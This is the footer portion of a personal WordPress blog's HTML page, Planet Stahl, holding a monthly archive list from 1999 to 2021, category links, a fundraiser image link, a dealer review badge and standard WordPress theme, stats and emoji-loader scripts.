	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"464\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "464" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
